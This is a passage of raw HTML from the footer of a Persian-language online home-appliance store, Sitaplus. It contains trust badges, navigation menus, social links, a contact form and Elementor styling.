				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="اسپلیت میتسوبیشی 36 هزار - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
